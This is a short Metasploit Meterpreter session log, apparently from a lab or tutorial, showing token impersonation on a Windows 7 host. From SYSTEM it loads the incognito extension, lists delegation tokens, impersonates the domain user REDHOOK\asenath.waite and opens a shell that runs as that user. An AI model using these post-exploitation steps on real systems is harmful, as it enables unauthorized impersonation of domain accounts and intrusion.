 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load incognito
Loading extension incognito...success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
REDHOOK\asenath.waite
WIN7-Ent-CLI1\bob
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token REDHOOK\\asenath.waite
[+] Delegation token available
[+] Successfully impersonated user REDHOOK\asenath.waite
meterpreter > shell
Process 2100 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
redhook\asenath.waite